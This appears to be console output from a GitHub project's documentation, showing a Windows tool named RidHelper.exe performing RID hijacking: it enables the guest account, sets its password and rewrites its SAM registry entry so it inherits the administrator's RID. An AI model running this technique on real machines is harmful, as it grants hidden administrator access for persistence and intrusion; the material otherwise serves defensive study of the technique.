 C:\Users\Administrator\Desktop>RidHelper.exe administrator guest 666
[*] NetBIOS name of the local computer is: DESKTOP-4TL2FHO
[*] Current User is: Administrator
[*] Github: https://github.com/yanghaoi/ridhijack
[!] Against using it illegally!
[*] Administrative permissions required. Detecting permissions...
[+] Success: Administrative permissions confirmed.
[+] Enable SAM Priv Success.
[*] Confirm account administrator REG TYPE : 000001f4
[*] Set guest password: 666
[*] Confirm account guest REG TYPE : 000001f5
[*] Regadmin:   SAM\SAM\Domains\Account\Users\000001f4
[*] Reguser:    SAM\SAM\Domains\Account\Users\000001f5
[*] Account is guest. Only change F keyval.
[+] F Final buffer size is 80
[+] User account guest has been enabled
[+] Set Account guest info successfully
[+] The User guest RID Hijack administrator successfully.
[*] Done. Time used: 0.171000 seconds.